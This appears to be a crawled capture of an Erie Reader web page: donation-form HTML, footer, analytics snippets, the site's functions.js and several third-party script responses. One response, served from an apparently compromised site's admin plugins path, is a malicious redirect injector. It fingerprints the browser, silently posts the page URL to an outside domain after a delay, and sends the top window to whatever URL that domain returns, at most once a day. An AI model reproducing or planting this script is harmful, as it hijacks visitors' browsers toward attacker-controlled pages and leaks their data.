						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.eriereader.com/themes/2018/js/functions.js?1759328123
body_size: 2452
content:
function size_footer(){
	var height = $('.footer').outerHeight();
	$('.site_container').css( 'padding-bottom', height );
}


function alter_url( url ){
	window.history.pushState( 'translate', 'new-url', url );
}


var link_drop_state = false;


function toggle_link_drop( element ){
	var drop = element.children( '.link_drop' );
	if( drop.css('display') == 'block' ){
		drop.hide();
	} else {
		drop.show();
	}
}


function close_all_link_drops(){
	$('.link_drop').hide();
}


var menu_state = false;


function toggle_menu(){

	if( menu_state ){
		$( '.nav' ).fadeOut( 'fast' );
		$( '.nav .bar' ).animate({ 'left': -300 });
		menu_state = false;
	} else {
		$( '.nav' ).fadeIn( 'fast' );
		$( '.nav .bar' ).animate({ 'left': 0 });
		menu_state = true;
	}

};


function run_acpn( region ){
	
	var set_id	 	= region.attr( 'data-set-id' );
	var priority 	= region.attr( 'data-priority' );
	var size 		= region.attr( 'data-type' );
	var block_id 	= region.attr( 'data-block-id' );
	var size_s 		= size.split( '_' );
	var url			= base_url + '/acpn/?';
	var output 		= '';
	
	//console.log( acpn_omit );
	
	url += '&w=' + size_s[0];
	url += '&h=' + size_s[1];
	url += '&c=' + acpn_category_id;
	url += '&a=' + acpn_article_id;
	url += '&o=' + acpn_omit;
	url += '&t=' + block_id;
	
	if( typeof set_id !== 'undefined' ){
		url += '&i=' + set_id;
	}
	
	if( priority ){
		url += '&p=' + priority;
	} else {
		url += '&p=0';
	}
	
	$.get( url, function( data ) {
		var json = $.parseJSON( data );
		acpn_omit += ',' + json.id;
		region.children( '.contain' ).html( json.code );
	});
	
}


$(document).ready( function(){
	
	size_footer();
	
	$( document ).click( function(){
		if( link_drop_state ){
			close_all_link_drops();
		}
	});
	
	$( '.link_drop' ).click( function(e){
		e.stopPropagation();
	});
	
	$( '.nav_toggle' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .overlay' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .close' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .has_children' ).click( function(){
		var dropdown = $( this ).parent().children( '.dropdown' );
		if( dropdown.is(':visible') ){
			dropdown.slideUp();
			$( this ).removeClass( 'expanded' );
		} else {
			dropdown.slideDown();
			$( this ).addClass( 'expanded' );
		}
	});
	
	$( '.acpn' ).each( function(index){
		run_acpn( $(this) );
	});
	
});

$(window).resize( function(){
	size_footer();
});

setTimeout( function(){ size_footer(); }, 100 );






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'01a36775c36797992601621e7c352200',
                    ex:1768854210799,
                    v: '86631b17-2f6b-46f6-a0c7-380a498d027e',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.civicscience.com/widget/api/2/target?target=b1bb29f1-b508-d1f4-4505-45d9e16c870c&instance=civsci-id-14485767&context=%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy&mv=5&_=1768853609206&cw=720&callback=jsonp_1768853609206_29867
body_size: 755
content:
jsonp_1768853609206_29867({"type":"jsballotbox","id":3614,"oid":3614,"isMeta":false,"locale":"en","partnerName":"","partnerImageData":"","natures":["question-reporting-enabled","back-button-enabled","compliance-first"],"pinMode":"required","contextualQuestion":"","contextualQuestionHiddenState":"respondent","contextualTargetHiddenState":"","isOptedOutRespondent":false,"privacyPolicyUrl":"","portalUrl":"","fontData":null,"rootbeer":[],"useIcons":true,"positionable":{"on":false},"e":false,"d":[],"resize":false,"delayed":false,"domBlacklist":null,"darkMode":false,"wrapper":{"mode":"dynamic","w":null,"h":null},"partnerWidgetCss":{"fontSize":null,"outer":"border-top: 1px solid #ddd;","title":null,"header":"","colors":{"primary":null,"secondary":null}},"compliance":{"enabled":true,"accepted":null,"version":"1","url":"https:\/\/civicscience.com\/privacy-policy\/"},"potdUrl":"https:\/\/pollsandinsights.com\/connect\/?utm_source=widget&utm_medium=caption&utm_campaign=potd"});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy
body_size: 131
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('47f57bf8-ae5c-43cc-9f58-8487fb5f5de6', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');